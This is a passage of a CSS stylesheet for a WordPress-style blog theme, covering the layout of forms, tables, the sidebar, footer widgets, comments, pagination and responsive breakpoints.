    background: url(images/small_twitter.png) no-repeat center left;
    padding: 5px 0 5px 20px;
    float: right;
}
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    font-size: 12px;
    color: #5E656D;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select { padding: 12px 20px }
input:focus, textarea:focus { }
::-webkit-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-moz-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-ie-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-o-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 2px solid #F1F4F6;
}
thead {
    background: #F7F8F9;
    font-size: 14px;
    color: #585F65;
}
table th, table td {
    padding: 7px 15px;
    text-align: left;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #F5F7F9;
}
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
#searchform {
    float: left;
    clear: both;
    width: 100%;
}
nav #searchform { float: right }
nav #searchform fieldset {
    padding: 5px 0 5px 15px;
    border: 0;
    border-left: 1px solid #eee;
}
#searchform fieldset { float: left }
#searchform input { border: 0 }
.sbutton {
    padding: 8px 12px 10px 12px;
    border: 1px solid #e8e5de!important;
}
.sidebar #searchform label {
    color: #444;
    padding-top: 10px;
    float: left;
    font-weight: bold;
}
.sidebar #s {
    width: 95.8%;
    background-color: #fff;
    border: 1px solid #CCC;
    float: left;
    padding: 12px 3% 12px 0;
}
.footer-widgets fieldset, #sidebars fieldset { width: 100% ;}
.footer-widgets #s {
    width: 95.6%;
    border: 1px solid #CCC;
    background-color: #fff !important;
}
.footer-widgets label { display: none }
.footer-widgets #searchform { padding-left: 0 !important }
.footer-widgets .sbutton, #sidebars .sbutton {
    float: right;
    background-color: #f9f7f2;
    text-align: center;
}
.sidebar .sbutton { padding-top: 10px }
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    font-family: 'Open Sans Condensed', sans-serif;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
    margin-bottom: 10px;
    clear: both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
    float: left;
    clear: both;
}
/*-[ Sidebar ]---------------------*/
#sidebars p { line-height: 20px }
.sidebar.c-4-12 {
    float: right;
    width: 33.4%;
    max-width: 300px;
    padding-right: 16px;
}
.widget {
    margin-bottom: 20px;
    overflow: hidden;
}
#sidebars .widget {
    background: white;
    padding: 10px 0;
}
#sidebars .widget:first-child { padding-top: 0 }
.widget .title {
    font-weight: bold;
    text-transform: uppercase;
    color: #545E68;
    font-size: 12px;
}
.widget li {
    display: block;
    overflow: hidden;
    list-style-type: none;
    padding-left: 18px;
    background: url(images/arrow.png) 0 5px no-repeat;
    margin-bottom: 10px;
}
.widget h3 {
    font-size: 20px;
    line-height: 18px;
    margin: 5px 0 15px 0;
    text-transform: uppercase;
}
/*-[ Footer ]-------------------*/
body > footer {
    overflow: hidden;
    width: 100%;
}
body > footer .footeText {
    width: 960px;
    margin: 22px auto;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
body > footer .footeText a {
    color: #fff;
    border-bottom: 2px solid #ee3f02;
}
body > footer .widget { padding: 10px 0 0 0 }
body > footer .sidebar .widget .title {
    font-size: 135%;
    color: #D4D8DB;
}
footer .widget { margin-bottom: 20px;}
footer .widget li a { color: #666 }
footer .widget li a:hover { color: #222 }
footer {
    position: relative;
    overflow: hidden;
    display: block;
    clear: both;
}
footer .container {
    background-color: #eee;
    border: 1px solid #ccc;
}
footer p { color: #8D8D8D }
.footer-widgets {
    overflow: hidden;
    width: 100%;
    padding-top: 1em;
    margin: 0;
}
.footer-widgets h3 {
    font-size: 20px;
    padding-bottom: 15px;
    border-bottom: 1px solid #ccc;
    text-transform: uppercase;
}
.f-widget {
    width: 31%;
    float: left;
    position: relative;
    margin-bottom: 0;
    margin-right: 3%;
}
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    border-top: 1px solid #ccc;
    padding: 20px 0;
    color: #333;
}
.footer-w-container, #copyright-note {
    width: 920px;
    margin: 0 auto;
    clear: both;
    max-width: 100%;
}
#copyright-note a { }
#sidebars .wp-post-image, footer .wp-post-image {
    margin-bottom: 0;
    margin-top: 5px;
    margin-right: 10px;
}
.postsby { margin-bottom: 25px }
.textwidget a:hover { color: #222!important }
/*-[ Related Posts ]---------------------------*/
.related-posts {
    clear: both;
    float: left;
    padding: 20px 3% 0;
    width: 94%;
}
.postauthor p { padding-top: 0px }
.related-posts ul {
    margin-left: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-top: 0;
}
.related-posts h5 {
    line-height: 20px;
    padding-left: 80px;
    color: #919191;
    text-transform: uppercase;
    font-size: 13px;
}
.related-posts h3 {
    font-size: 18px;
    text-transform: uppercase;
    margin: 0;
    color: #222;
    margin-top: 10px;
}
.relatedthumb img {
    width: 50px;
    height: 50px;
    margin-top: 3px;
    margin-bottom: 0;
}
.postauthor-top {
    border-top: 1px solid #E7E7E7;
    margin-bottom: 15px;
}
.related-posts li {
    width: 46%;
    float: left;
    list-style: none;
    margin-right: 4%;
    margin-bottom: 15px;
}
.related-posts a { color: #868686 }
.rthumb {
    float: left;
    margin-right: 10px;
}
.related-posts .last { margin-right: 0 }
.tags {
    margin: 20px 0 20px 0;
    width: 100%;
    float: left;
}
.tagtext { margin-right: 5px }
.postauthor {
    margin: 0px 0 0px 0;
    padding: 0 3% 3% 3%;
    min-height: 125px;
    float: left;
    clear: both;
    width: 94%;
}
.postauthor h4 {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 18px;
    border-top: 1px solid #E7E7E7;
    padding-top: 20px;
    margin-top: 20px;
}
.postauthor h5 {
    text-transform: capitalize;
    font-size: 14px;
    padding: 0;
    margin: 0;
    line-height: 24px;
    font-family: Arial, sans-serif;
}
.postauthor img {
    float: left;
    margin: 5px 25px 15px 0;
}
.postauthor h4 a { color: #473636 }
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0 }
/*-[ Tag widget ]------------------------------*/
.tagcloud a {
    font-size: 14px!important;
    padding: 2px 10px;
    border-top: 1px solid #CACACA!important;
    border-left: 3px solid #00A8FF;
    margin-bottom: 10px;
    float: left;
    margin-right: 7px;
    background: #F7F7F7;
    color: #615F5F;
    border-right: 1px solid #CACACA!important;
    border-bottom: 1px solid #CACACA!important;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
.tagcloud a:hover { background: #fff }
/*-[ Social Profile Widget ]--------------------------*/
.social-profile-icons { overflow: hidden }
.social-profile-icons ul li {
    background: none;
    border: none;
    float: left;
    list-style-type: none;
    margin: 0 5px 10px;
    padding: 0;
    text-indent: -999em;
}
.social-profile-icons ul li a {
    display: block;
    width: 32px;
    height: 32px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.social-profile-icons ul li a:hover { opacity: 0.7 }
.social-dribbble a { background: url(images/social-dribbble.png) no-repeat }
.social-email a { background: url(images/social-mail.png) no-repeat }
.social-facebook a { background: url(images/social-facebook.png) no-repeat }
.social-gplus a { background: url(images/social-googleplus.png) no-repeat }
.social-linkedin a { background: url(images/social-linkedin.png) no-repeat }
.social-pinterest a { background: url(images/social-pinterest.png) no-repeat }
.social-rss a { background: url(images/social-rss.png) no-repeat }
.social-stumbleupon a { background: url(images/social-stumbleupon.png) no-repeat }
.social-twitter a { background: url(images/social-twitter.png) no-repeat }
.social-youtube a { background: url(images/social-youtube.png) no-repeat }
.social-flickr a { background: url(images/social-flickr.png) no-repeat }
.social-lastfm a { background: url(images/social-lastfm.png) no-repeat }
.social-tumblr a { background: url(images/social-tumblr.png) no-repeat }
.social-vimeo a { background: url(images/social-vimeo.png) no-repeat }
/*-[ Subscribe Widget ]------------------------*/
.mts-subscribe {
    max-width: 300px;
    float: left;
    width: 100%;
}
.mts-subscribe input[type="text"] {
    color: #888;
    border: 1px solid #CCC;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 70%;
    float: left;
    padding: 11px 3%;
    border-right: 0;
    text-indent: 5%;
}
.mts-subscribe input[type="submit"] {
    background: #2DB2EB;
    cursor: pointer;
    color: white!important;
    padding: 12px 0;
    border: 0;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    float: left;
    text-align: center;
    width: 30%;
    height: 39px;
}
.mts-subscribe input[type="submit"]:hover { background: #222 }
/*-[ Ad Widgets ]------------------------------*/
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 15px;
}
.ad-300 img { background: #FAFAFA }
.ad-125 .evenad { float: right!important }
footer .ad-300 img, footer .ad-125 img {
    padding: 0;
    background: #FAFAFA;
    border: 0;
}
/*-[ Calender Widget ]-------------------------*/
#wp-calendar { width: 300px }
#wp-calendar td { text-align: center }
#wp-calendar caption {
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: bold;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
/*-[Comments]--------------*/
.post_meta_custom {
    float: right;
    display: block;
    clear: both;
    position: relative;
}
.post_meta_custom .comment_cont {
    margin-right: 15px;
    display: block;
    float: left;
    margin-top: 7px;
}
.post_meta_custom .readMore {
    right: 0;
    overflow: hidden;
    float: right;
}
.comment_cont span {
    position: relative;
    color: #fff;
    padding: 10px;
    width: 100%;
}
.comment_cont span:hover {
    background: #222222;
    border-color: #222;
}
comment_cont a:hover .comment_cont span, .comment_cont span:hover:after { border-right-color: #222 !important }
.comment_cont span:after {
    right: 100%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}
.comment_cont span:after {
    border-color: rgba(140, 195, 0, 0);
    border-width: 10px;
    top: 50%;
    margin-top: -10px;
}
.total-comments {
    font-size: 18px;
    color: #473636;
    font-weight: bold;
    text-transform: uppercase;
}
.cnumber { color: #2DB2EB }
#comments {
    padding: 3%;
    margin-top: 30px;
    float: left;
    clear: both;
    width: 94%;
}
#commentsAdd {
    padding: 10px 3%;
    width: 94%;
    float: left;
    clear: both;
    margin-bottom: 20px;
}
#comments .avatar {
    margin: 11%;
    width: 78%;
    float: none;
    clear: both;
    display: block;
}
.comment time { padding-left: 10px }
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input.text-input, #commentform input { padding: 11px }
input#author, input#email, input#url {
    width: 300px;
    border: 1px solid #F4F4F4;
    background: #fff;
    font-size: 14px;
    float: right;
    max-width: 85%;
}
input#author:hover, input#email:hover, input#url:hover, #comment:hover { border-color: #8E8E8E }
input#author, input#email, input#url, #comment {
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    border-color: #BEBEBE;
    float: left;
}
.contactform input[type="text"] { width: 380px }
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
}
.contact-submit, #cancel-comment-reply-link {
    padding: 7px 20px;
    color: white;
    cursor: pointer;
    background: #222;
}
#commentform input#submit {
    font-size: 16px;
    line-height: 25px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    float: left;
    cursor: pointer;
    display: inline-block;
    border: none;
    font-family: 'Open Sans Condensed', sans-serif;
    padding: 5px 10px;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
#commentform input#submit:hover {
    background: #222;
    color: #fff;
}
ol.commentlist { margin-left: 0 }
.commentlist li {
    list-style: none;
    margin: 0 0 10px 0;
    padding-left: 0;
    float: left;
    width: 100%;
}
.comment-author {
    background: #DDD;
    float: left;
    min-height: 130px;
    width: 19%;
    text-align: center;
}
.commentlist p {
    margin-bottom: 1em;
    line-height: 21px;
}
.fn {
    font-size: 14px;
    line-height: 1.375em;
    font-weight: bold;
    font-family: arial;
}
.fn a {
    color: #473636 !important;
    text-transform: uppercase;
    font-weight: bold;
}
.comment-meta {
    font-size: 12px;
    float: left;
    width: 75%;
    padding: 3%;
}
.comment-meta a:hover { color: #222 }
.reply {
    margin-top: 10px;
    padding-bottom: 15px;
    overflow: hidden;
    width: 100%;
    float: right;
}
.reply a {
    float: right;
    padding: 0 14px;
    color: #BDBDBD;
    font-size: 12px;
}
.commentContainer {
    border: 1px solid #CCC;
    background: #eee;
    overflow: hidden;
}
.commentContainer:last-child { padding-top: 0 !important }
.commentlist .children {
    margin-left: 5%;
    margin-bottom: 0;
    margin-top: 0;
    float: left;
    width: 95%;
}
.commentlist .children li {
    margin-bottom: 0;
    padding-bottom: 0;
    margin-top: 10px;
}
.avatar { float: left }
#reply-title { text-transform: uppercase }
#respond h3 {
    margin-top: 18px;
    font-size: 18px;
    margin: 0;
    padding: 0 0 20px 0;
    border-top: 1px solid #E7E7E7;
    padding-top: 10px;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
    font-size: 14px;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
/*-[ Comment Form ]----------------------------*/
#commentform textarea {
    width: 96.4%;
    font-family: inherit;
    border: 1px solid #BEBEBE;
    background: #fff;
    font-size: 14px;
    padding: 5px 10px 10px 10px;
    line-height: 25px;
    font-family: georgia;
    font-style: italic;
}
.form-allowed-tags { display: none }
#commentform p {
    margin-bottom: 15px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p label {
    float: left;
    padding-bottom: 5px;
    padding-top: 5px;
    width: 100%;
    display: block;
    clear: both;
}
.required {
    display: none;
    color: red;
    float: left;
    font-size: 18px;
    padding: 5px;
    padding-top: 9px;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes { display: none }
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    margin-bottom: 20px;
    float: left;
    width: 94.8%;
    font-family: arial;
    background-color: #FFF;
    padding: 2.8%;
}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li { float: left }
.currenttext, .pagination a:hover {
    color: #fff;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    padding: 8px 12px;
}
.pagination a, .pagination2 {
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    color: #333;
    background: #ccc;
    padding: 8px 12px;
}
.pagination2 { clear: both }
.top { float: right }
.toplink { color: #333!important }
.pnavigation2 {
    display: block;
    width: 100%;
    overflow: hidden;
    padding: 10px 0;
    float: left;
    margin-bottom: 10px;
}
.nav-previous { float: left }
.nav-next { float: right }
.nav-previous a, .nav-next a {
    color: #fff;
    padding: 5px 10px;
}
.nav-previous a:hover, .nav-next a:hover {
    background: #222;
    color: #fff;
}
/*-[ Notifications ]---------------------------*/
.message_box { margin: 15px 0 }
pre {
    overflow: auto;
    background: #F7F7F7 url('images/code.png') 10px 2px no-repeat;
    padding: 2em 1em 1em 1em;
    border: 1px solid #DDD;
    margin: 15px 0;
}
#page .content {
    float: left;
    width: 100%;
}
/*-----------------------------------------------
/* Responsive
/*---------------------------------------------*/
@media screen and (max-width:960px) { 
	#header h1, #header h2 { margin-left: 2% }
	#header #searchform { margin-right: 2% }
	.f-widget {
	    width: 28%;
	    padding-left: 2%;
	}
	#copyright-note span {
	    margin-left: 2%;
	    display: inline-block;
	    float: left;
	}
	#copyright-note .top { margin-right: 2% }
	#page, .container {
	    max-width: 96%;
	    margin: 0 auto;
	    float: none;
	    overflow: hidden;
	}
	.article { width: 60% }
	.sidebar.c-4-12 { }
	.related-posts li { margin-right: 10px }
	img, embed {
	    max-width: 100%;
	    height: auto!important;
	}
	.ad-300 img { max-width: 100% }
	.ad-125 li { max-width: 40% }
	.ad-125 img {
	    padding: 0;
	    background: #FAFAFA;
	    border: 0;
	}
	.mts-subscribe input[type="text"] { width: 70% }
	.date_container { display: none }
}
@media screen and (max-width:900px) { 
	.home_post_container .title a { font-size: 88% }
	.article { }
	.js #navigation select {
	    border: 0 !important;
	    margin-right: 0 !important;
	}
	.widget-header { max-width: 70% }
	nav #searchform { display: none }
}
@media screen and (max-width:865px) { 
	.sidebar.c-4-12 { }
	#page, .container { max-width: 100% }
	.date_container { display: none }
	.js #navigation > ul { display: none }
	.secondary-navigation { }
	.js #navigation select {
	    display: inline-block !important;
	    max-width: 100%;
	    border: none;
	    width: 100%;
	    color: #fff;
	    background: #222;
	    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.4);
	    font-size: 12px;
	    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
	    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
	    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
	    float: left;
	}
	#navigation { margin: 0 !important }
	.secondary-navigation { width: 100% }
	.main-navigation #navigation {
	    text-align: center;
	    border: none;
	}
	#navigation ul {
	    float: none;
	    display: inline-block;
	}
}
@media screen and (max-width:760px) { 
	#header { margin: 0 }
}
@media screen and (max-width:720px) { 
	.article { padding-left: 0 !important }
	.home article header, .archive article header { width: 28.7% }
	.home_post_container { }
	.article { width: 99.8% }
	#content_box {
	    padding-right: 0px;
	    padding-left: 0px!important;
	}
	.sidebar.c-4-12 {
	    float: left;
	    width: 94%;
	    margin-left: 3%;
	    margin-right: 3%;
	}
	.f-widget { width: 44% }
	.f-widget-2 { margin-right: 0 }
	.ad-125 li { max-width: 45% }
	.footer-widgets #s { width: 70% }
	#comments { margin-right: 0 }
}
@media screen and (max-width:600px) { 
	#logo { width: 100% }
	#logo a {
	    text-align: center;
	    margin: 0 auto !important;
	    background-position: center !important;
	}
	#header #searchform {
	    display: block;
	    clear: both;
	    margin: 0 auto;
	    float: none;
	    overflow: hidden;
	}
	.secondary-navigation { width: 100% }
	.widget-header {
	    max-width: 96%;
	    float: left;
	}
}
@media screen and (max-width:550px) { 
	.main-navigation { width: 100% }
	.main-header #s { width: 85% }
	.sbutton { float: right }
	read-more { font-size: 16px }
	.f-widget { width: 95% }
	footer #s { width: 65% }
}
@media screen and (max-width:460px) { 
	#page { padding-top: 0 }
	.related-posts { padding-top: 0 }
	.related-posts li { width: 100% }
}
@media screen and (max-width:415px) { 
	#navigation {
	    margin-top: 0;
	    margin-bottom: 0;
	}
	.secondary-navigation {
	    width: 102%;
	    height: 35px;
	}
	.js #navigation select {
	    width: 100%;
	    margin-right: 0;
	}
}
@media screen and (max-width:400px) { 
	article header { overflow: hidden }
	.main-header #s { width: 78% }
	#tabber ul.tabs li a { width: 70px }
	#commentform textarea { width: 90% }
	.home_post_container { float: left }
	.home article header, .archive article header { width: 100% }
}
@media screen and (max-width:300px) { 
	nav fieldset, .js #navigation select {
	    width: 100%;
	    float: left;
	}
	.main-header #s { width: 70% }
}